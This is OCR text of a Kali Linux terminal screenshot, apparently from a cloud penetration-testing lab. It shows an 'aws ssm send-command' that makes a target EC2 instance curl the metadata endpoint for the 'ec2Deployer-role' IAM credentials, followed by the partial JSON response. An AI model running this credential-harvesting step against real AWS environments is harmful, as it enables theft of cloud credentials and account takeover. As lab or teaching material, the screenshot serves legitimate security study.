 1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ aws ssm send-command --document-name "AWS-RunShellScript" --parameters 'commands=["curl http://169.254.169.254/latest/meta-data/iam/security-
credentials/ec2Deployer-role/"]' --targets "Key=instanceids,Values=i-05815ea234a226115" --comment "aws cli 1"
{
    "Command": {
        "CommandId": "3c827d63-7a7a-4eeb-bf5f-337cc42b3479",
        "DocumentName": "AWS-RunShellScript",
        "DocumentVersion": "$DEFAULT",
        "Comment": "aws cli 1",
        "ExpiresAfter": "2022-12-05T08:03:36.197000-05:00",
        "Parameters": {
            "commands": [
                "curl http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2Deployer-role/"
            ]
        },
        "InstanceIds": [],
        "Targets": [
            {
                "Key": "instanceids",
                "Values": [
                    "i-05815ea234a226115"
                ]
            }
        ],
        "RequestedDateTime": "2022-12-05T06:03:36.197000-05:00",
        "Status": "Pending",
        "StatusDetails": "Pending",
        "OutputS3Region": "us-east-1",
        "OutputS3BucketName": "",
        "OutputS3KeyPrefix": "",
        "MaxConcurrency": "50",
        "MaxErrors": "0",
        "TargetCount": 0,
        "CompletedCount": 0,
        "ErrorCount": 0,